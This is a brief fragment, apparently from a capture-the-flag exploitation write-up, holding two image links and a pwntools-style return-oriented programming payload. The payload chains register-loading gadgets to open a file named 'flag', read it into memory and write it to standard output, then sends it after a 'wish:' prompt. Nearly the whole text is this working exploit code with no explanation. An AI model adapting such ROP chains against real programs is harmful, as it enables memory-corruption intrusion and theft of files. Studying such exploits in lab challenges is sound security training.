 payload = b"one more wishAAA" + b"flag\x00\x00\x00\x00" payload += p64(pop_rdi) + p64(wish_addr) + p64(pop_rsi) + p64(0) + p64(open_addr) + p64(pop_rdi) payload += p64(0x3) + p64(pop_rsi) + p64(wish_addr) + p64(pop_rdx) + p64(0x2c) + p64(read_addr) payload += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(wish_addr) + p64(pop_rdx) + p64(0x2c) payload += p64(write_addr) sea(b"wish:\n", payload) reu(b"broken") op()